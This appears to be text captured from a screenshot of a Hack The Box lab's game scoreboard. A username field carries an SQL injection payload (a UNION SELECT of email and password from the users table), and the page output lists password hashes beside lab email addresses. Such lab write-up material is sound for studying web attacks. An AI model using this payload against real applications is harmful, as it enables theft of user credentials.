 Game Scoreboard Global Leaderboard test') OR 1=1 UNION SELECT 1,email,password FROM users-- -
Scoreboard
Your best 10 scores
Username Score Time
chr0x6eos 82 2021-09-05 13:21:08
firefart 54 2021-09-05 13:21:08
farbs 67 2021-09-05 13:21:08
test') OR 1=1 UNION SELECT 1,email,password FROM users-- - 0 2021-09-26 21:09:22
test') OR 1=1 UNION SELECT 1,email,password FROM users-- - 0 2021-09-26 21:13:38
618292e936625aca8df61d5fff5c06837c49e491 1 admin@earlyaccess.htb
d997b2a79e4fc48183f59b2ce1cee9da18aa5476 1 chr0x6eos@earlyaccess.htb
584204a0bbe5e392173d3dfdf63a322c83fe97cd 1 firefart@earlyaccess.htb
290516b5f6ad161a86786178934ad5f933242361 1 farbs@earlyaccess.htb
7c222fb2927d828af22f592134e8932480637c0d 1 Test@Test.de
7c222fb2927d828af22f592134e8932480637c0d 1 labor@labor.htb
7c222fb2927d828af22f592134e8932480637c0d 1 test123@test123
7c222fb2927d828af22f592134e8932480637c0d 1 tim@tim.de